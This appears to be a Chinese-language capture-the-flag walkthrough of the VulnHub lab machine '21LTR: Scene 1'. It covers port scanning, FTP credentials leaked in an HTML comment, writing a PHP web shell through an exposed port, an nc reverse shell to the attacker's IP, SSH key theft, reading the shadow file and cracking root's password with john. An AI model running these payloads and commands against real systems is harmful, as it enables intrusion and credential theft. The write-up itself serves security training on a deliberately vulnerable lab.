Description

- Name: 21LTR: Scene 1

- Date release: 19 Jun 2012

- IP地址设置为静态地址192.168.2.120,最终目标为获取靶机root权限

Download

(Size: 232 MB)

- Download: http://21ltr.com/scenes/21LTR.com_Scene1_2.120_v1.0.iso

- Download: https://download.vulnhub.com/21ltrcom/21LTR.com_Scene1_2.120_v1.0.iso

- Download: https://download.vulnhub.com/21ltrcom/21LTR.com_Scene1_2.120_v1.0.iso.torrent

前言

发布时间: 19 Jun 2012



攻击机IP(Kali):192.168.2.128

靶机IP:192.168.2.120



端口扫描

nmap -sV 192.168.2.120



Web服务

首先查看80端口开放的web服务

接着查看源码发现注释中包含的用户名和密码,且ssh和ftp服务是开着的,尝试后发现是ftp服务账号密码

<!-- username:logs password:zg]E-b0]+8:(58G -->



登录FTP

登录ftp服务之后,发现存在一个backup_log.php文件,下载到本地之后查看,但似乎并没有什么价值

<html>

<head>

<title></title>

</head>

<body>

<h2 style="text-align: center">

Intranet Dev Server Backup Log</h2>

<?php $log = time(); echo '<center><b>GMT time is: '.gmdate('r', $log).'</b></center>'; ?>

<p> </p>

<h4>Backup Errors:</h4>

<p> </p>

</body>

</html>

Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied

<br><br>

Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory

<br><br>

Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device

<br><br>

Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device

<br><br>

Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device

<br><br>

Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device

<br><br>

Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device

<br><br>



目录爆破



直接访问logs目录的话403,想到之前的backup_logs.php文件,进行访问



仔细查看后发现,每隔10分钟向该日志写入内容,来自另一系统192.168.2.240可见后台存在一个定时任务,尝试将Kali的IP更改为192.168.2.240,然后通过wireshark进行抓包

可以看到目标靶机(192.168.2.120)一直在尝试连接到192.168.2.240的10000端口,通过日志文件可见其是成功连接到了192.168.2.240并写入内容的,因此进行循环端口扫描来验证这一事实

端口监听

watch -n 10 -d=cumulative 'nmap -p- 192.168.2.120 | tee -a target'

10分钟后查看target中的内容,由于还存在着ftp,ssh,http等服务,因此通过grep命令过滤掉后查看

cat target | grep open | grep -Ev 'ftp|ssh|http' | sort --unique

写入木马

可以看到端口10001开放过,这应该就是允许192.168.2.240向目标靶机中的backup_log.php中写入内容了,通过nc命令写入一句话木马:

// text中内容

<?php system($_GET['cmd']) ?>

nc -nv 192.168.2.120 10001 < text



执行成功后访问:http://192.168.2.120/logs/backup_log.php?cmd=id,可见成功写入

反弹shell



使用netcat反弹shell

http://192.168.2.120/logs/backup_log.php?cmd=nc -e /bin/sh 192.168.2.128 443

查看用户,发现能够操作的3个用户分贝为hbeale、jgreen、logs

因为ssh服务是开着的,所以尝试搜索id_rsa文件

find / -name "id_rsa" 2>&1 | sed '/Permission denied/d;'

在/media/USB_1/Stuff/Keysx下存在id_rsa文件



ssh登录

保存到本地后尝试登录ssh

chmod 600 key



ssh -i key hbeale@192.168.2.120

查看sudo的权限

查看shadow文件



提权



方法1:爆破

通过john工具进行爆破,字典为rockyou.txt很快便得到了root用户的密码

